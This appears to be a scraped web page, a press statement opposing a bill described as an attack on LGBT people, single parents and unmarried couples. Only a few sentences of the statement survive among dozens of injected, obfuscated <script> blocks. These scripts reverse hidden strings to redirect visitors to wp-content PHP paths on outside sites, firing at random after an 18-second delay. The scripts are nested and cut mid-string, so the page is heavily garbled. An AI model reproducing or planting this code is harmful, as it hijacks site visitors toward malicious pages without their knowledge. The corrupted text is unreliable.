(typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to license discrimination. House leadership should listen <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to the business and religious community leaders who have opposed this bill because of what it truly is: an unacceptable attack on LGBT people, single parents and unmarried couples.&#8221;</p>
<p>“It’s outrageous that Senate leaders have not adhered <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 